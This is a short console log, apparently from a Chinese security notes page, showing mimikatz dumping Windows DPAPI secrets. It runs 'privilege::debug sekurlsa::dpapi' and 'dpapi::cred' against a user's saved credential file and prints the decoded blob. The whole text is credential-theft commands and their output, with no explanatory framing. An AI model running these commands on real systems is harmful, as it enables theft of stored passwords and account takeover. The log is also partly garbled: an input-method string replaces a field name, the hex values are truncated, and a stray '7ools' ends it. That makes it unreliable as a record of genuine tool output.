 mimikatz 2.1.1 x64 (oe.eo)
E:\>mimikatz privilege::debug sekurlsa::dpapi exit >>1.txt
E:\>mimikatz
.#####.   mimikatz 2.1.1 (x64) built on Sep 10 2017 15:58:54
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # dpapi::cred /in:C:\Users\ \AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {d91b091a-ef25-4424-aa45-a2a56b47a699}
dwFlags            : 20000000 - 536870912 (system ; )
dwDescriptionLen   : 00000012 - 18
szDescription      : 本地凭据数据
algCrypt           : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen      : 00000100 - 256
dwSaltLen          : 00000020 - 32
pbSalt             : f7798381e1499419 ed41f7460
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 0000800e - 32782 (CALG_SHA_512)
谷歌拼音输入法 2 半 :: 00000200 - 512
dwHmac2KeyLen      : 00000020 - 32
pbHmack2Key        : b32949977c854a ea998d
dwDataLen          : 000000d0 - 208
pbData             : fed60000027b60025
dwSignLen          : 00000040 - 64
pbSign             : b19e599b38a
mimikatz #
7ools